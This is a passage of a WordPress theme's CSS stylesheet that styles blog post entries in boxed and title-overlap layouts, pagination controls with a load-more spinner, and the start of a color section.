.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
	padding-left: 90px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
	padding-right: 90px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border-width: 0;
	margin-top: 5px;
	margin-bottom: 5px;
	padding-top: 0;
	padding-bottom: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	display: inline-block;
	text-transform: capitalize;
	vertical-align: middle;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 5px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:after {
	content: "\2215";
	display: inline-block;
	font-size: 15px;
	padding: 0 6px 0 7px;
	-webkit-transform: rotate(-15deg);
	transform: rotate(-15deg);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-likes-views .dt-sc-like-views {
	display: inline-block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-author span,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-categories span,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-tags span {
	position: relative;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-author span:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-categories span:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry .entry-tags span:after {
	content: "\003A";
	display: inline-block;
	padding: 0 4px 0 2px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.type-post .entry-format {
	top: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry.type-post .entry-format {
	left: 100%;
	top: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 100%;
}

#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry.type-post .entry-format {
	left: 0;
	right: auto;
	top: 100%;
}

#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post .entry-format {
	margin: auto;
	left: 0;
	right: 0;
	top: 2px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post .entry-format a {
	display: inline-block;
	float: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format a {
	height: 35px;
	line-height: 35px;
	margin: 0;
	width: 70px;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:before {
	font-size: 22px;
	line-height: inherit;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.type-post:hover .entry-format {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry.type-post:hover .entry-format {
	-webkit-transform: none;
	transform: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	display: inline;
	float: left;
	height: 0;
	padding: 0 !important;
	position: relative;
	top: 5px;
	width: 70px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	float: right;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	display: inline-block;
	float: none;
	height: auto;
	top: -26px;
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child {
	margin: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry.has-post-thumbnail:hover>div.entry-thumb+div.entry-comments,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry.has-post-thumbnail:hover>div.entry-thumb+div.entry-likes-views,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry:not(.has-post-thumbnail):hover>div.entry-comments:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry:not(.aligncenter) .blog-entry:not(.has-post-thumbnail):hover>div.entry-likes-views:first-child {
	top: 45px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	display: inline-block;
	float: left;
	line-height: 16px;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 0;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>* {
	float: none;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:first-child {
	padding-top: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:last-child {
	padding-bottom: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:only-child {
	padding-top: 15px;
	padding-bottom: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:first-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:first-child {
	padding-left: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:last-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:last-child {
	padding-right: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child>*:only-child,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child>*:only-child {
	padding-left: 15px;
	padding-right: 15px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments>*,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child>* {
	font-size: 13px;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child div {
	font-size: 12px;
	float: left;
	margin: 0;
	width: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views div,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child div {
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-t humbnail>div.entry-thumb+div.entry-likes-views .likes,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes {
	display: inline-block;
	margin: 0;
	position: relative;
	width: 100%;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes {
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child a i {
	line-height: inherit;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:before,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-child a i:before {
	display: inline-block;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes:after {
	border-color: rgba(0, 0, 0, 0.25);
	border-style: solid;
	border-width: 0 0 1px;
	content: "";
	display: block;
	height: 1px;
	line-height: 0;
	margin: 10px 15px;
	padding: 0;
	width: auto;
}

.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-comments a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry.has-post-thumbnail>div.entry-thumb+div.entry-likes-views .likes:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child a i:after,
.dt-sc-grungy-boxed-style.dt-sc-post-entry.aligncenter .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child .likes:after {
	border-width: 0 1px 0 0;
	display: inline-block;
	height: 16px;
	line-height: normal;
	margin: 0 10px;
	width: 1px;
	vertical-align: top;
}

/*----*****---- << Title Overlap Style >> ----*****----*/

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:before {
	content: "";
	display: inline-block;
	height: 100%;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
	width: 100%;
	z-index: 1;
	transition: all 0.3s linear 0s;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover:before {
	opacity: 1;
	visibility: visible;
	pointer-events: none;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title {
	position: relative;
	z-index: 1;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:not(:last-child) {
	margin-bottom: 30px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title h4 a {
	vertical-align: text-top;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	background: none;
	left: 0;
	right: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title h4 span.sticky-post {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title {
	padding-top: 30px;
	padding-bottom: 35px;
	width: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignleft .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignnone .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title {
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>div.entry-title,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-title {
	margin-right: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry>div.entry-title {
	width: 75%;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
	margin-left: -40px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
	margin-right: -40px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry:not(.has-post-media)>div.entry-thumb+div.entry-title {
	margin-top: -26px;
	top: -25px;
	margin-bottom: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	content: "";
	display: inline-block;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 150px;
	z-index: -1;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:after {
	left: 0;
	right: 0;
	width: auto;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.aligncenter .blog-entry>div.entry-title:after {
	margin: 10px -10px -10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:after,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after {
	border-style: solid;
	border-width: 1px;
	margin: 10px -10px -10px 10px;
	z-index: -2;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-title:after,
.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title:after {
	margin: 10px 10px -10px -10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.type-post .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border-width: 0;
	padding-top: 0;
	padding-bottom: 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div {
	display: inline-block;
	text-transform: capitalize;
	vertical-align: middle;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:after {
	content: "\002C";
	display: inline-block;
	font-size: 15px;
	padding: 0 5px 0 0;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry .entry-likes-views .dt-sc-like-views {
	display: inline-block;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry {
	text-align: left;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry {
	text-align: right;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-title {
	margin-top: 0;
	margin-bottom: 0;
	top: -25px;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-title {
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

#primary.with-both-sidebar .dt-sc-title-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-title {
	margin-right: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

/*--------------------------------------------------------------
1.3 - Pagination
--------------------------------------------------------------*/

.pagination {
	float: none;
	display: inline-block;
	margin-top: 35px;
	text-align: center;
	width: 100%;
}

.pagination .column {
	float: right;
	width: 100%;
}

.pagination ul {
	float: left;
	width: 100%;
	text-align: left;
}

.pagination ul li {
	display: inline-block;
	float: none;
	padding-bottom: 0;
	text-align: center;
}

.pagination ul li a,
.pagination ul li span {
	background: none;
	border: 1px solid;
	display: inline-block;
	font-size: 13px;
	font-weight: 600;
	height: 40px;
	letter-spacing: .5px;
	line-height: 38px;
	margin: 10px 5px 0 0;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	width: 40px;
	z-index: 1;
}

.pagination ul li a.next {
	font-size: 13px;
	top: 0;
	padding: 11px 30px 11px 15px;
	display: initial;
	font-weight: 600;
	text-transform: capitalize;
}

.pagination ul li a.prev {
	font-size: 13px;
	top: 0;
	padding: 11px 15px 11px 30px;
	display: initial;
	font-weight: 600;
	text-transform: capitalize;
}

@media all and (-ms-high-contrast:none) {

	.pagination ul li a.next,
	.pagination ul li a.prev {
		top: -24px;
	}

	/* IE10 */
	*::-ms-backdrop,
	.pagination ul li a.next,
	.pagination ul li a.prev {
		top: -24px;
	}

	/* IE11 */
}

.pagination ul li a.next i {
	font-size: 14px;
	height: 30px;
	left: auto;
	right: 8px;
	line-height: 30px;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.pagination ul li a.prev i {
	font-size: 14px;
	height: 30px;
	left: 20px;
	right: auto;
	line-height: 30px;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.pagination ul li a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.pagination ul li a:hover:after {
	height: 100%;
	border: transparent;
}

.pagination div[class*='-posts'] {
	display: inline-block;
	float: none;
	position: relative;
	text-align: center;
	width: auto;
	z-index: 9;
}

.pagination div[class*='-posts'] a {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 500;
	line-height: normal;
	margin: 2px;
	min-width: 150px;
}

.pagination:empty {
	display: none;
}

.pagination .newer-posts a {
	margin-bottom: -1px;
	padding: 10px 18px 10px 10px;
}

.pagination .older-posts a {
	margin-bottom: -1px;
	padding: 10px 10px 10px 18px;
}

.pagination .older-posts i,
.pagination .newer-posts i {
	height: 20px;
	line-height: 20px;
	text-align: center;
	width: 20px;
}

.pagination div[class*='-posts']:only-child a {
	margin: 0;
}

.pagination a.loadmore-btn {
	background: #fff;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	position: relative;
	width: auto;
	margin-top: 10px;
}

.pagination a.loadmore-btn:not(.more-items) {
	cursor: not-allowed;
}

.pagination a.loadmore-btn:before {
	border: 1px solid #ccc;
	bottom: -5px;
	content: '';
	display: block;
	left: -5px;
	margin: auto;
	position: absolute;
	right: -5px;
	top: -5px;
}

.tpl-blog-holder.loading+.pagination a.loadmore-btn:after {
	animation: animateCircle 2s linear infinite;
	border: 3px solid transparent;
	border-radius: 50%;
	border-right: 3px solid #fff;
	border-top: 3px solid #fff;
	bottom: 0;
	content: '';
	display: block;
	height: 30px;
	left: 0;
	margin: auto;
	opacity: .5;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}

@keyframes animateCircle {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

@keyframes animate {
	0% {
		transform: rotate(45deg);
	}

	100% {
		transform: rotate(405deg);
	}
}

.tpl-blog-holder.apply-isotope {
	padding-bottom: 8px;
}

/*--------------------------------------------------------------
1.4 - Colors
--------------------------------------------------------------*/

/*----*****---- << Dark >> ----*****----*/

.dt-sc-post-entry .blog-entry a:not(.dt-sc-button):hover,
.dt-sc-post-entry .blog-entry .entry-title h4 a,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry div a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div.entry-categories a:hover,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover,
